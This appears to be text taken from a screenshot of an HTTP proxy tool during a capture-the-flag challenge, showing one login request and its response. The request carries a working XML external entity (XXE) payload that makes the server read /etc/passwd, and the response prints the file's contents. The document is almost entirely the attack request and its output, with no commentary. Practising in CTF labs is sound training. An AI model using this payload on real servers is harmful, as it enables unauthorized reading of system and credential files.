 Request
Pretty Raw \n Actions Select extension...
1 POST /doLogin.php HTTP/1.1
2 Host: 11ef055c-a3f4-4a94-b617-2a9c94db84cc.node4.buuoj.cn:81
3 Content-Length: 154
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://11ef055c-a3f4-4a94-b617-2a9c94db84cc.node4.buuoj.cn:81
9 Referer: http://11ef055c-a3f4-4a94-b617-2a9c94db84cc.node4.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
12 Cookie: UM_distinctid=17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49
13 Connection: close
14
15 <?xml version="1.0" ?>
16 <!DOCTYPE note [
17 <!ENTITY admin SYSTEM "file:///etc/passwd">]
18 >
19 <user>
<username>
&admin;
</username>
<password>
1
</password>
</user>
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 16 Nov 2021 08:19:24 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 968
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sb
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 </msg>
</result>